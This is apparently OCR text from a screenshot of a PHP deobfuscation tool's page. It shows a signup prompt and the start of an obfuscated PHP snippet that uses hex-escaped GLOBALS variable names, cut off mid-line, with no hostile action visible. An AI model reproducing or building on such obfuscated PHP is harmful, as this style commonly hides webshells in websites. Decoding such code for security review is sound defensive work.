
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php ${"G\x4cOB\x41\x4c\x53"}
["\x76o\x75\x76\x68rgv\x75zs"]="\x63\x70\x31";${"\x47L\x4